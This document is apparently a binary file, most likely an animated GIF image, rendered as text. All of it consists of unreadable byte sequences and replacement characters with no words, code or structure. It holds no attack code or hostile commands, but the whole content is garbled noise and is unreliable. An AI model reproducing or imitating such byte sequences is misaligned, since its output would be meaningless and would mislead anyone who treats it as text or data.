{֌�&=)�� ����r[p��l�+�r�9x���Al ,%�d� ��:ˠCڞѰ�`�p���@k^Ŕ�N��D�J���V����.8(��
� ��g�� ��ǲ��"<� Ⱦ=�������_�� �)��Ј�@� <�|��I�0����J � I-����� ��H�;�+ہ��o�����FE�
28Pz� J�\��B ����	Vfe"�������
���1�p���ʀ�w~��7���鸎��|7(и+ ��*�K +��NPG�$���!��J�`��
�Fo���4;��8&<H`�5��j�@�Hp�n �`�p��<�p�a´�^��5J}��D��ߜ�W����	�筙����	�`�4������-{
%���Mp`��	���IG��]pހp
@�f(��0�p� ����ـ�P	8�� ®�>����.{ΰ�����ȷ��-'�>y�𞕼�� �Ej��:) 9���� ~5��Y�U"3 W����������u��+L� �  >@p� �ّ�`��]X��m��0��c�
E� t��%�X+����r�w��mˀ���gZ��0ى C��4�rK��,��[� t�U�~�a�� � �̀�W�Y
'0�08��P�H ��`pܫ��GxF��Ԑ�(p{�@	����(L�U�
u�fW�����4y5���?i�j���4���}���a�Z�/�x�d���p4�J� �\iP�COH�͙	�`�@�`
G��=��ɲ�c>�"|�R��in�v�zP4��tp}�
�M�H�� ��y�tL�Ȁ��؊F����)x\�z�%|����A���I���nP�U������М��`���	�� ���` �c���
���������u
�	P�C-�扭���	8r��
hː!#B�+H�#A����U��(����a�ɓ�����/X?�1e�d&�	����
+��#Fl�0aۊ)��)D�b/����ٴ�Ϟ}[��@^\M6a��n��cI/ʜ� ��K�-)�p@P�V\ ,`��Р!�@lܪq�@��%K�J`���#�!\�ˁrC��V���Zf�B8��r� �P�A��0��qP�=�B��ȟ�Y���B�-`��+,�Mp��UΜIP0D㖏)
�b0�kGR�ppŲ��D����@")�H��$��,|�������P"��*�).�p��D�G� �1߄����:�j����g�I�p0�+g��n,��)���ܰ(���k��� �eR �E�fc�e�Q� )�ʂBd����"K(-���B �@a�DP��6�b�D�!�l�;�P1�z�a��b�j��ǃ�Qf��Εkv,�e��M�!��K��R ��VX����(Z&�,�	���mh�� $0ƀb�Yrh��.J0)�H#3_f�s�pP �p��P�=XA���len]���&�v�If�g���C��`,�����k��� 	@�
!�@r�UQ��/Y$��N1`sB@*R@�&�� ��!���6���7Q��@�PC�t�E�6h�	G B��E�1�s���1bc�u:�d^�M	f��<~?-�����Q�L8��ꋌ+|Xd0�N��+R����a1�����)|��+.����z�v�1#�h�e	�9g��n���e��&�i̠��F�f���Z�o2p�e�Q��&�4�	:-���B���∾��'N� #0k.8�N8I��,��@���V���(��9�ic�)�%l�v�p��V��>H�֡��j�坦����j]z�a�8�g9�<@;��.TH�
�0�.T�")��?Nq�7��0�9E�P��P� �k(��Ȱ2$�Y.sM�fv�P�B̀@8�1�A�/$e0��`�o��9���蜘�'�#�Ҋ�Đ$�AP� �2W�k���Op�k�d8E��AN��IRJ@|0���YF
)s� ��ޣ�kbvH�4���L��b � �B�'���K�����j�Y�L��g���pFM�b��Ko��x0�� cCh�;6�yo��NQ���Y�{Ch��n}I@�g!��͌q1#���b qࠆ%yF��d@cVa"�%:xM#V|Fr�I� c�p�*�b�aH���p+�`p�E 7�6��q\�buQW��m�1�@>�7��Z���I|!�n�&&��G& 0�HJ�'��@cB@�-��4���A�DI�H��"� o8�#�
�t �m�0([�P5)�P�)Rp�E,�K��1sh>a�N��@��#I��Cj)�0�2�z�@ K����'�k9�1Nc���m�`����?��X"��p��tpP�p�J�C�9B ��(p�0#����2�-plҦk��8�&Ҥ���d�Țb��F=� �x�7�HRu?�ZE]�F1��"�����>��0G��UIQ�\�t��]�V��j� ,��$ʉ��c�lfpHWC�5�GqŷWpd"�R�ӭz���K���#�<Ż)JJ�+� ���4�)*	0�#��
� ^�W���P��UbPO
bk\�M���L(�[�"�9<i�PÌ�l��(�?�\,Y:��D�X/-9��.d��1�%�0�2$�/g�A���˃4�
@Cp<�g�
f��~���XD��H\�E�B�D���"o-�wZ*5�\�L�@!�2��Pe*T�u������(�xs���2 A<�G��Y�)c�TU�
�]%��"�Q�>ު�uB��:����@�a�09�1�rI�
��%�!���,�m���EP�V_XWp>��q⌔b�7�2
�E�bD�8`�\H!@���U(0��W�����Hl2�V��`������M�!�;-�rSq�/K��Dp[�?X�a������?�� �7���8���bd� w%��
L��q�q�F!���8@��<k�"C�ad0�7�ep~��e:���}n���2{pk��|���&TX��xw8� �?x�����?�q���fh�?VQ���9�1�������"W8��h��--i!0��p ��8N ��,_���D�I"��Q���N�-�-V7�!OQ�RB@zb@ �I���_��� V�#n@o�8/ ����\❹+�>��6�k �Zӕ��8CK6�Y8�n
:�s��;v���:)������L�0��d�� �zк�@H2$�k��DX��И��0�2p#%��y��*o0(
8�9�������� ��_Zkc��ÁCP(�78�1�TH {��`�B��� �u�+=d���X
�J��"�[DjȀh��D0!c���5�Ȇ7#; g�C� ��S@��,l �@M����D�0cx9�J��1s�p���;(6`�]�9 ��� 
�!�&
��퓉�Ɂ*��{{�ʆ�0��`�l9���A��� �ȓ-,\���И7���1�q��Z�P f((�:�Bh��:��%%��[	�X��� �^�*�c���9�x2Ms<����f,)slp�m�A�Fm�E��h@1�]�3� ��+�� �B@�}�r��"p��1+� R��`�+��#����@p-����҂[)
$�>�3��.`�K�Hƞk�)�R�v��ޚ	l�,�L��� ���0!W�� ��1��{?�p�"܆v�3]�� gP (�g;f4Rȥ9���:5	肆��X�(��-�@�{�7�1*H��^`g����L�&ʳ� ��Ȅ҃��@��T��ul�.SC�����3,2E���gS���9 7 2M�q�j��k`����l=����TP�q+	B��f��)S�Y�!=D�y㆘ �7�<��
��p�!(��T/�ox�}�7�SO���b=�3=�R�B@�4��H\hE!8Hʿ��W�������قo�",!p�0��T��d��:��4$>\�\��� �3j�z��mxA���!����2�讧 �}SϤ�P��5$�<�=�N��C��� Q4���2-L���8�`J��B����8��8�P�yK�h�����*�yӦ%�$*-
�$z�Ax)ވ�=.]��̣x3��,��	����2��Jh����2=k��,$$��)kȀ201x�(.�6��K+.!m���4lZ��H��4�p ��R]�\��+%�o�x��[��p��C
��2�܆}C$��VE�B(+�M�1[+��1Ә�98��.+1^;�_��B�Q7ě�';�� לF�PAlMRtB�s��+j "G� *�]�W�h$ �ϻ��;U�,{=X�,���� �:����<��(
֓�"TϘe9��(��$7s��ݴ���$���V�h��(�s8O5Y����!p�ˆ�J��۸��m�u�W�{$��B(��C98��(�	2�T�.�m=��՘��B����r��	�M۴��؞c���
�.�șh��Ah]dh�hȀ ��ٕ?��D��<�K�3��BP ~�2988 ��L �J�H](� ub	$<B�Е�[�Xu�֒`�Ҙ���O����8��}�h������Pd�$���EdYb؇�ݕ��Q)�K�10�C��8��>`)��hX�#�2>���-�"�`;[�B��V{(���ڗ�k)_$�x�O�#:rX��e��ܐ��Y����ș��)��������g�LM �H�-H*� �̃X���	;�0؋܀�������D7jTF���T�M_ǁ*�Y�U��� �D�P�<Y�=�d����B�]��_c�ZQ|6�I!`�)!8.�*VA@���X���!Y��2BЃ���� ?���(�t;aI���z�=le�Q��P��x�D�=0����}��K�?֛e`5���Up�g����U�%�)(��[f�MD�s�e (p�qHg]!�ӛ�Л.�Y _��	kqM��āM�� s��I`�I@;`3`f�'��.	��˿
@�#�?�$X�#�Vb=@�2 ��%�hk�2��0D�"���{iU}���P��q��#G�d��]�����5��!�<}�Fi�֙��QX���3�c�% �؋�Q���C�	���( ����}�6�� �(���4x8MdG�HC7ӕq��/^�?Hf@'!8P[�Nk�
���:	X�	=�G<Ý�HL�[�y�����:�������oآ���b	P�1~��h`�:��	9�W��`a�`��{ǣ��/���1~ ��+���H�u������ J��V"�(�8S=��1���2h��h	�8	��`��ڬ��Q�8�.�(8�����ա�Z�k=��:k:! ���,��~�}^l�|�x�����WSg�TqP�v����6( �Lo����#EJ7���>�P1����q^0��*�f��ׅ�A�EtrQ(�p��!��4=$��� �fUg	X�uظO�w�	��Hs��	Wp;=4�]	��:g��L��bLƏ[Y��M0�0�,(�;:��h5D~�WY5q���R1�ȻO�B0Ǯ�A�5�	@���a�k(�	�g ER�Y��NW�Ge�+0i����������	�5�>!/]#\Y�B�˙W��D
Kn�e�!��ke���>]���0��8s�3D�� V��3�Ve�3�pPh 7`����-@J�� 9
VX@�CN���Y����_ +���I��K�(�y�Z�m�Z��B�ng	 p��p7ws�*�vh�7_�p��H���Q�����vH-]��/9b���_���@�Q��(�gf�1��!���G�~a�O��O]`�Kp�n莘 k/��Y��|�o����{K����ϥ�2� �a °:s�D�ew��	����fF�d� 5>lx��k9�t;	-�������o`A�f%˷���e�� Wg	_�"hU���1� 2�޿��\�2L��f0���)�����f�@QlE��I
�I�U�ҝxƯ�(��,���R�:�s˪���П�5�Nc����o�,yӧZ{�$a��@���8\8���[��;숐.�B`�?7��� �O!BI�2f�6���G�9Bz��C���������?o��)��lU�$��Cr�Leb:�Y�3eޔ9�8���#@���X=
�Bg��Hv쐅�R�����8*����6��ȑ#����%,8��^�6���I�������3oMC���ぞVT��Ѡ�?4P�h�s萛�d�I�oˇG�	��O��-x=�(�6�%�����)���F"�1��ȱ1$`��	k�@��^_e:�����>#w$�/;�.d�)&�?�/}������ )����y����t�B�(> g�����P�ŖB��J�]�Ӂw��Hm��/������?Cy4�ftt
�0�D����e��~��Q/�(w�)�E�}��[\��@q���t��!�`�I�~�\�[�1�Am� E9p@xmXx#�5#�����^�����|#�E
��C@"iZd*	d�AA�y�y�Q	����?G�����*���N�(�YG���\(� �R���R@Ũtl!Kb�}W����b�ud�/8�C�Gi��Q�	u�iG��E�V�K�mcB�?�̻/��B�!4��������C	au1j-����Y<X��>ʯ<l��Ȧ��VHt$@f����?���O��<��Ĭ Ct�d�c�����C��rD�?�*�t���ҁŬ�T�C�T����*��V��Å�8�64��6�$8���C&���3&M^/9�����C��tv�!�[�C���ۑKy7J��d�Dk�2Ѿ��9����)-�H�$�PG֭�Q=� 39����	@߽͗�L:�(�~��w�z��S2�� rGf�|;����
���ߞ����mxHlɃ��@R��X�>��R�=��<�[{� Iq]:�ז���#~<��'��|%���C��8$�`G���r�,� ��(�pm`e����Q��u��.�;T�����K/paY��\$x!�h�T$Fp��e�C!2��!q��Y�B�l���DCĀ���"#���1�J�E�H�5��,`#��6ұ��@�;"�:�~���(H�9`��<$"9�D2���|$$���"���$&3��Mr����$'��{�2��<W?<��R�p �de#��YҲB����-o�m�㕸T/w�`z$��$�-S��������-�	�_vD�$y�3��K~��#���7�N !�
 � ,    � �  � �	H�����!\Ȱ�Ç�s8 �ŋ3jܸp"Ct��q��ߗ��
�X�%˃%�(r�Řq
�)0��?62�B��J�6r��ᘃ�J����}���o�ʈ1.Z�7v �a�d4��8u���H�`�w�����2���E/��C���u��k$��͕�
�0Y��88a�@¤�A�`�� ����f�W力L�F��I���+�Tƙ',M�tX�����9�0��I��Xv��[ �@��h���޷�$��{��e�C+�J����u�@�5ciGPdu�Q?�|&t7[xrE���^�i��q�����h~��������OXE%�U�F����, �?{̶G��sL?o�ҁ=��{��\p���`(:d��9��b:�D/!$N����l�9[���!���A+��'h�I�b�!j�ܢuY�����a��BuՙEКh8�1}���{��G,&��A�,��=���"P+p k�Y١�!�V�A��3�?����@�K����X������h���]���A��`��E�ø�Q�I��*�����@����F�ƑG���	�Ɯr�9&B���2�fp�� ��*lK�wpЊ,���/���ap��H�?�"T�B]ⷬC��1���p?��4D�Ghi��i��
�l�D`'��,�e���?������ӧ�!˒�����Aа�,>��Q	-m�Q	>��-p#�Ƣ@z����	���0�]�V؅Aw�`�8��ձ�ީ�i������]ߋr�l�"�,��
)��S>��J���+0��������<R�,�C���H7h -}���;	�CT��#���F���Lq��@.�xT$��~r�\��'�N�@!�W�)��HW�
�@mE`E�7R�������,����#�"7 �m �?��7�1�h@C�m@�мfT�
��\�.þ;]&.���\�q��B)� ��ĪO^s�?���<$ �B38��G܀x�0�A,܀��$�q�� g�B���y��AW�A����hC�,І:����B8Ѽk�`M�x�K��:�����\�U�<�d	_�@�F��V���+*�2�@ X )n�4#��pc.hqA�C7 ��*��`����A%���jȦ(T،�� 
7��`���0���q� �  �p���H(� �(����� Hߊ� ������ ē:@Vn����f�rrЍmP;ݹN@���y�u��%e����wT ���V���¦�|g5o � �8&��#��j�!
t`9�hT!�D�HP��@��8� �XBJvE�q�]��?��\�1� ���bjT�@� �����AQE�;����a�!
���`@���C��:���h8R l�s�YLu �p���aʹ�j��m&������U��J����p B�� *2o�Td����d jP������a� ��=� 9� -�t�� �w��Mo�v�Q�/T��զ�&��:� ��E` EBJBQ�������V�< � A :��j��F �	@�=5h�eS��V�k1r�P�����d����Ġ��`�`� �c�!H�䨆����d�OHB���j�{��O�(�7�����X�`���P*蕎i�&�� �A�1e�Z
�[��k o5A ����AP�"l,�>��M�����d3s��2��g���R��Ax�e�.<L�Y� P�i1wXđ�@��\����߬@��FX{q�� ��]�h\KE�F&�/2�遼� �� .`U�:HRS5B<B21�{�Ʌ@@�H4�ߑ���;��� (8h�k���!�?4z�H�@`����F���,�x!�E�yۗ��oT��V�>i	!!�S�n�! b�����j`�bd�zZ�e�
�B<�D#ְ�H�"��"�x��hx�1;�����h�tDD �G��E���Ѐ""!�V�E����� ���=��8T�����Y�B��<|�&��X\�Cи�F���\,4�^����vA�:h ��hD��{����S��?L�x�ȈȻ&� �`�1-�2�j�
,�D�u�DL��-`A)4�^P����.^�R�K��O���p�+l�H�}���٘�H��A��,q\f�WS���*�w�� �����P{���Pu� @r _u��	P�PrP{`q����u�g	�� ,�Ƨp�r�wt���J�T� �W�P
�7p�
�	�>��G\  R��p� yJss�`��[��	_�D1fE`
 ��	��	� EP� Uwd�GE�*X{5���pK��r`	߰�(������� k ���-���J%�P�Pu�	�'�dp~�G��(` + ��>�fy��yq`��a"UCGf�p�G
���	UP��	�0k����XXf�
Vg���� �@��U�uq�r��0iXw$��	�5r`] ��( p�h �p� �`6 yL4!�@?�TUN�L0*���A����� ;�� F��;k� < 
�	U�	��	��	Ƹ	��b 0)� �P�
8�Y�8y�8)8s��P�0��	���D
��`�`p��(���Ѐ� ���~�])ET*21]��Pz��o�xE��� � �@��`��� � ���� /��h0�ƈ��0��M�#h @�
�P
�(�@�(��h ���@ а���İ&�
���U�PD�C[Yo�E�poia!��Y���� ��JP�P�@���f /)��� +p*�ىq�� &M`����px.WWp�\0��HH�����ѐ�@!�Z�n,�sE� �Csxr5���8:�(�&����pZ�	��~9����� �� -�qV�V�v���I8�a���px}�R��C  C�]�(�@��P��`!�0��/�U�It�4�"'�*q��� 
���� 
� s��P �`�YI0)�	�~)b��@ (�)��ЧM�@ ���W>�P 7���R�d� t0W�ˀ�Dj� �1����!.�8'=R$=�å��bX�)H'��k��
@�f ���� :�� ��0� ?��,j�?�h@���g�=*G` �* a �\@ XI��@p�1)�@o�>E�1��*6�SUU�ѠZo	��`����`��i� @�@H �@�@b0������h#Z�*��+ڧgb��x	�x[0R��P	��pT�A��0�`������  !��9Gty�3J��-T(����<����z0��P��@�� f`�����:ʡ/�	! #��(:�j�8Ipx ~Y��-��` (�)  ����:����I��� ��P�r� �I[1x���ï�ѥ�9k�<Pa�*c:i�"��^�i���_������0�Й��0�Ѐ�9��ק? @�0��x\����������z@Y���<۳?�����0i��Z�!�j'\v�J[a��K�˺!i]˫'�\� _�P 0�����Ӑs���۰�j ͫv}jBh %@����-K �+�W� C�����t�ZI������� ��V��j��*B9FR[�j��k��<� � ���#0<�#�ʠ�<d����@hk��P�" ����  @��"4���]p}�) ��0�p)���2��x[���[�İ�°��_�ZDJ,�Wvs���T��K�
��z� J�f�f`�P d<e\�k�,�/�����`�n @�2�Ax~C` P��P�����PW0*|o�8��>��������	47�U����#� ��1��+����� ��̰
����#0ܠ��ДP �f��m̱���r�����
�0�}L��g~�g �������*��@\��)�R@�������!p��Es&��oR1E�I�����p�+ ���f�z��H��L��j�!��/���Đ��+  �>@�'~�@~�C�`�А����]@
E���'Y���I����@�PUI#y�qe�BsJM'5Rk�� 8�
�
\;�P8�����Hz�!`��Z``~)/���9�+�� ul���\� ��I]@>�)Э���1�%� �Gx׌����������p�4�V�^%$��31��jP�� �� V� f0��n�B����p��`��� ! � �p*?=�*m�Gp�7:`����[0�\�dД�J��������]0� �[�`�P�s���-�p��� �a���	�Z1Q[�:~Pʰ���*�z���S�� !P��@���!�-�l[K�a+..�����p-~��4x���,���G� 	@���- �@ �0�l�>�{�� .l >�%12��F�>�g�b�����Ù�z��8�B@ +@ �А� t*��!���0� J��`J 6|� ܨ�G��1,�% �wM�o=)0�@ �`��i.���* 	p�~R�XY�s����p��p� ]����� ]oO��@��.8 C�������
.I� *�b�Ω�]�ĐJ@ ��ɨ5=�Ҝx��%�&��g��L�����l�ϝ~ފ��{�����0����R�2�� ���pPOo=2�>�I�P�^�� �)�8��`����Ȱsj���l/�0��PE
� @O���\��罋�n=�M��h�P�=k_��Ȑ����*�n����x��P� �� �i�2 ��c'��1S�~�@	�n�'0O	C�.��n�_j?�ݘz�І@�����0z`ܰ�8���ݲR�[0���dp���X��}́��3�C_C��0���.�ʲ}��� �G0�h�}o`I& ��` �=�d�cذ�2e*�p�aH"�V ��@8�2��̤�i�
x�0�UW�Z����տV�@��)>�I��ǖ1\|\��%�S�,�p�ZcƈmEBL+1<BCF-Z��p�ҥ(yР%Be�� 2%m�K�Û��,�3pϞ�!r�PCe�>|`+��ݍ5���LI1�Tʩ�e���f��Y�(%f`	��A��Q������))��]�,Vƒ/7�!C�Đ@X!e��YJd��o��R�$���o�^%���'NF��&
#pҾ����	!S{"�� @yVH����Д(�
0��&��a&P'C��	0��(�| c��Ѯ���
��bD�Gb�������
�J� )�2`�r0o��Lϡ�ȄOĹ�!	�@��*���J� �P��L�CMnr�p�MӁ�	ܩs�<pFJ<(ķ����
�(.�#���K�e����	gd�� �m�-)Pj�>� ��.Pr�Y�˯%�� ���J\��h�Sq@f���D�)F�g��ƌU
 ǵc���3��8!,�(*Z*���
ۆ@TQ�*Κ�.���,�`D� �D�1 Br(A0� �R�I�:�ZrW�y��X��Opm,�$p�B$v@�PV�&�g�Qٌ=�փi���%�<�@�Ӹ-�,v�sUTt��"]f�D8"#KCA�2X&����!�~K(ʶ-�����v��Y:��!q�A���x�@�"v�<���� yP���dIJ�t`�6'i-��a��Zw$t�/�.�.� �
S0W�#���h�@�#��RbD�F��ς�s~	�����A8R;�e�r�`�W�頡��f���y��� u��("�nyHF!���a��ƙ<tF9SӰ;���(Q�$��"�-v[*�R�B
�Xad �����c��0,5h�F ���ֳ�(�w9h���v��Y<�V�{L(�t�Cp\�Bp� z3�7BP����Ѓ7Ӹ�5��������@AQ�G8@�.`)��D��J� �i��'��� �a��A
P��,��B�w���q6����0;bBP0�yP��J�lnX�`�Dr{ۀ Ɓ=�#B���L2d��'��
v�$ ����( �HPKH���4al�#g1�?�C�씠`���*d�k�E+������0�L�f�(�<P�i0T $�Ѡ�9Đ5�	�03\a�
��Z�c�i§3�F7K!m� ��	 ]g��
R��,D��(�:a�',�*�r"L��tX	ы�9��@�M\uC
 �@�U<��6{		����R]4,k`�@<�!��D��sI(]S J8����(�Ε�)X����D!���F���E��,�@F4���w�W�f��^��a9� �0�
,�mԃF������H7̐K$��.���*{�!�#Bz�@7d�٥Z�!9��|���F �S����SP�QHA���E�B9��Y��V�.��C8������!�KP�x@�}���CT0BX���#�Ġ5LaSЃ�(��Q�f@
ưY�n�Tx�i:��r�g( CT���֦�o�BRpk\`Q�A�q���V^�F���/���m�]�u5�:���t��\�#*C0@��B@`+����o���/x���b\���K��([�!����`7Y�B����6
��?�p�+�E(�Q\�AC�d���ܫ!�t�=,�b�R���G3��������G!���@�6<���@dЬ.eФ�x 3*�D�4��;��	<`n C�w�����m���(�*(���ժT���ª披Y��jg��FJ��Ѓ��;��ȣS򨇎����/ 7K�U�!X�8�ǌ�L�2�g��W�Pz@<A!A�,p(l!C��} � Ix�Ӣ�`-(#�_v'G�X�w����@Kw� ����#ȗ+Á�J�@��0�!���$$i��Qdz����+H�_ �B�Q���A��Bt��,� �\.Q8E
p�E@xy��).������&G��Blw�1�
���@i4P�K#�F��Q����$I�I��L�o<����ag�S&�}ɴp�Či�
*P����}�D%*�_ ���?�I�.�J/ƶ�.�~%�2D�d;qrBG��ux �OL��!�Gu� �����̆�/������?��2t��F� �3<��RS�f�Ib�m�o�Ash|Ё���S��(�EP�2X�L8
˽,��~y;�>��B1f����:Ȼ�� lp�}Hy�1�3 �5ٹda�d9?�;?��dѱt�0��h�w��( e��}+$ �.� p��:X��'X�0#�-H�.��a��S
T��k�	>�Q6����@{H�9(��?r�pꔟ��h �Ȇd�����L��b(�U�f@np��"�`ė`D/��h4�T��. �7H�S@�+J��˃S��1���{p;�8�0�8�˳��;Bس��:���6� �k�}�1�����o�CA�tK�i��d��gL<�g�(*�s�U�<*K"��|S�T��B �C�H�c%��*K����5(J�1�DY��Z�;/�0l�1ī��=3.��@�+�l������DO!�E��[�3xH@��@�A�#2a@��)�t(�Ux�q��
|{��;�k! ((kc�5H��@�E��(��1�:��$Ԏ�P���0LC�@CZ,H��E]l i��_F� b\VZ(c(��1�i0����FiT��#7�Z�np7��7F�	+�Dex��;�h�H�C�#�(��%𛆛3��M8�!��THY� ��=��G�=˸�X�������,��@;�lP�	�20RˌdK��͎l<r#��mȀBP �QrX�z	� "+·!Gp>tM��{��k�
�̛2��삂Mdhū�G��ł4Ⱥ���d�ȂQ�J_l1��p�! �t��o`ƵT���i��#+�K{�bNX%Г�Y$����2/�e`�@z�"8�p�<L H N`�Sp�#�E����t�p�ͤ�8HO}�+�M14&c���<Ms�5�żkH٤͎������s�C$P���:�b�(`=�r@P�	��� $Gh��6� �C�4P��z0��S<��3ƌ$�m�1`��Q>�t�1$�Y(MTͫ�F��_���J"lH�w ��@�#�,	�4�gD�#[�,��萚�� %P�Y�%se�����R�9(�8@��0 K�
c8����
��!�L{����~)D}OG�@��O���:`
����	�A$P�D��}PA5	�d�Rƃ��z�Ȅo �0��qXe�4�hr����S�(Q �2X�+r����
���� 7(�7�QH�h�jM�t�;���RY�{؅`H��÷d�b8 ��Д���L#��\�b�o�� �c ����Ctnh���	 B�R�U�Pp��������+ҭ�H T0�o#�Ch�!H�0��a����+�T��q���B��@B(6 W�W#Cc�f�hX4�/�kWeAU5ɥ\Ҋ3ѱ���!f`Zg`�$���}P0�"8X8��r٩#(稑<���k�q�78� `�]��ī)�5�~���TYYHH[�9(�wpx@�MM���u�L�S,Ź\چbȊ�{5�@(��v���=�.�Pr��5%���C�P�
�����`�v�� u�YȂ�Ǭ4>�+f�"�E�`pW���h��m�٤"�ȱov�\R�H� �
aH������n�g�`���p%����V�)
11 ��I �<<�5�1��A�G��J��E�O�m.��<K��9��f��� ��hp% �N4<�-��u+���W<�
�Xb�%p�!f�F=8��*�(�]-!��J���r(�
c�# ?3����JH6`Y Y�\O�ܳ�ó�ֹWY�Im�(��ea��AH5��땎����
����h$P��@��<n��U��2��y�48R�IH@wYUHҔ�����@0�8�zєBȀ�e�m��ͳC�@�=� �b|��� 8�0VH�J���ۆL� y�D����
΀��Z9@�A� p��}�\�h0!������B��Ц�f�($�@�ɬ`g��ha��J���ڇuz�@�L�m�8�k%^���mUMc�OW� ��h��0fJ ����l����Z���������h�����Ȋ��X �l�=(�8�4P���ì	��������������B� ���im.�b
�ʐj`"�V��2�JK�`�x���j�!pm�	��@9��α��i�����6�`6�����~�7R���ӄd�
�5c�c�eך��۞����Q�nEf�G�<M�1e2�b�).�I���jل j�h�:Wb9�������ic���/o��Jz���,@U6L ��1P�+ �0�G��X�H�n��1�  !HB����ۀ,>���l]6���QHH��h Z0m�xHh��A0�<�����	�A �����ݎ��5i=�4Ѓ���2��h��� �N�ᨬ�`�o���KA�؆}ȥ5߆@������k��meq���j�o-� .m8��AfH�p �pX����ʢ���I�����曆�B@=Ѓп�V� �o��]أX-����hQQ!
R��J�����{H z��U)HZ46GmԳ�bs�]� 8�pvg��Cg%p����Bh �8��X����i�/$/��!n�]M`pM�D`u���	��A�T�-� ���H��e(Ȃ��8���V���=��"���^.��fv�/���U �����T(�I�h i�׍�J�1�Wf��QR�:7(�n��>�IO�:�J�T(���h  ���m����3d)pH��ţX�E%v�٫AC�*h��o�N�x��3P�}�Ta%��hT�)�^��E�w�B�ce�1J~7 I��#*�1�H�`su��ó��:�þ����S�N���X��{�x�읉H��@kM.�j��xJ��"�l��}�)�Z�h����p ��J����e(�� ����J�U7�JЭ���C�N�o'�q������e��U�@ }E��E���w.Y�fv��\�f��������A�
$2 o�˖![�a"�e ��P!$H
�*�B�*N��d��֖
B�l�^��!���WT�a�B��g,c��V��'dL�9n� P !B9Ē�j6��6��e�,�Хۉ��N���s�A��u��C�Ŗ-`����b�e�����
(*���@�����A(	����@�K:Y��P悵�2P�EIQ�߈�$f�@�� `��f��������c��:���W�:p`d�.��X�|��N��F�($P��8�(�FZ���CB�x���B~���{�����P�('��Bh �d\A���(� )�@�@[06�?\pFB ! A�?�Ï�U&�<E����/���v�%�V��%KT�s�%�$�)@��@<(��� �;��㦛_u#�?��3�*#�I��F0��<p�?�ЂKP�A�AG\���@s���@�Á=�ؓ���&��� ]e����@!�u^y5�VT���g��F�硗Fx9cHt3̛���N�s�y�?�L��0���|#�'(݂��%��AB�p�!� ���Xd�*�ri]0
���p�6��1q��W!Đ(��u����wPNe[�`YG�ht	G'O;̜A�,�њ�lx�2�?#���2�'�0
(�
���p���P��"�� �E��/N�� �rRq4� i�D'�P�AHv�JL��cu lhI��ix,%���!O8�h�9��*i�w�@�����q�#$�D3!�PF	3�0�5����Eˬ��8�.���<�
P��լT�Wk����K/�Q��ysi�?_*����Ciy��@�I�j�� X_�
`
�0��AJPp�*��?֬kLM��41�Tt#�AP� ��;G���B�B
�p�ֽnI����j'-�`,h ]t!��b(�$���G����<	yЃ� �*��d����WS�t!>H�qT�� Cf��D@� ���?���AGZ���2C��`��t�u����p勰��`�\�� �/�2����?5����x�P\��ٛO���|��y^��`�T�fI�Bt��!
�B%P �C@�c�a	J0��$�FRȚ�ㆫEG nh�궸��}���hq�:�\أWZ�(`6~�g��2B�o��E@NྂGf�Qt�3���l~%�P_$� (p W�º��)��("C<I��3��B	����%�
�d ȔnTt%e+*iE-���za%]��-jK���@3
��+��6�@އ0<�3̠A�x�X��pR��h8\�1�`c�@r�1$�W��%��!���� ��B�YȔ����,X�P��?4��C� *0��8ɰp ]��\#:�؃��C0�Q
�F�ቇ��[d��	
!���`��E*Z��b-k��/0���*˟��b`��P 1��@}FV 	�GB��l���g���| F�	+���5�](�[�ŭHt<t}K+�dĀf��_���#�3�N~��@
��:����H/�"��+����x�����_����O��#	��@t��T| 1��m|[�� CBzS7].J�]T.k���ʂq�����*�A_a�*���"A`5/�F:�A�3�T>�I;�dVVTr.k͉T�)2�JSD��U�A ��[x�E�T)k94�n�aa(b�(�`��.�5�t}.Ж����,fDvB
��dV�&���蕚<D�@�q6<t��� �B�C	�`�3��`�c�Cbm�E�T$�:` �j(�/w�}��N���8X���!]��#;V�� ����$Y���m���V�?H���������0T�C������"QK�bh����`%h��1M�c�P�G�������n!`��M��<Ӯ`Ɔʠ�sխ`��?���W���`D�X@�!X���A{lE"V�`ʪJ��;���v�3�������x��8סΫY�0�J�ǿ��ñJ�3��N�
q��O]>�Ⲹ0K�\B��2�N�)V1�EAi����k��<2�+�
�Ymk��ֿ��N�Hуu�f����w���Q����,�N�eE't��J�1���s���9/+z��S�����n��zH�!P����>XP�8y��Y��d����j�r�����?��M��"����K�6F$!	.^;���۩���G7��wt�$�	���fL�:p�t����_��4	���UX@eD7#�����5�(B `A -(B (�\�8��Aڀ� �@��@�C	V@ \C �C��W���K� P��^�
^a�$��-��/�C&!܂8��Ȁ6@!jC�C�@l	�`������? 6���
$� �L�W���_���0 �!	��?�6 �6��
D?�t�a~��
� ��u���?����t�"�G'� ; �� �A)B9�!��T ��,� �@ �".��'�\C#��hC?Ȁ$"ߛ_�d_�Y"p�Ԁ4ր$Ԁ��'R�#4	4�7��c1
]3@��#��@T����"��*6<  1j��   �?`�@_�A��(#�9C������E� �# 4��C�	"<~�?�B#�@�# jCH�� KV@7,�� d��aFD�!"΍?<��!1-�$��F*���L�L'C?�C?�� �#K��?4A�9B�bGҤ���M�?x"+L��a1ڤ��#G�e���W�#Ʉ��� :<�?PBU��$�_U��W
���Pz"\.#6�c?4%FB[Q��G��'ނ"【�ܣ� 	`�;�HL�@'�CTeWN"a�?\��e'��D>bc�@P΍��X���!�f
�>�Lb T�hd`&� ��X�!��D��SF"�(�5��?�^��XB�f�; Bc��L�J����?��_��jn�B�/���6@�a?�de�� H�@p
��e1^����_Y�;ȧ���M6C x"�!O� $��}�^�w�5p�@ ����8~�$4�#��W��-0�|Ntrb'J�2��$�"�!�C�~��(B/�:�LB�	D86&:�?�@��L~E�荖��ɦ'� ���?ccj��,cdFfx�W�b� ������y�S�ݺ�����{��#pi��h�ac'>d���@�҉���[�	�:���X�i�	 |( ���@�d�&'�jFߖu�-�'O&�=2A�
�;��{�fxA
�H*��/؃���~B�W� 4��a��j�: ����/,!��2�z�m�h��hx�H��4�tG�@6  ށ"�����j�F��W��n��<���
�B *O�� ���J�$`�)o�_k��3�+F>A�k�2cM::|�#d����z��&#��6 ˩��Ƭ�f�*ά���Sެ�f��f��?����S� mx���*�W<e ����!�&m�~��]��K����@|���lx�m�����ؒ�Ϫm� !�
 � ,    � �  � �	H� �
�KȰ�Ç#J�hc�ŋ�`�p�G��:~܈��AtED)���/&Gʔ�r�`3j4XF`�?%j*x�a��H�2xT��8�B�!� �0�$���ڪ&)�S���n�5�b`4n�q���9�=����C����G�_��sZ�נ`c�1�ʄ;01�:cot��ta-\�.A��l*0JĲ��e��E�THy7o�4
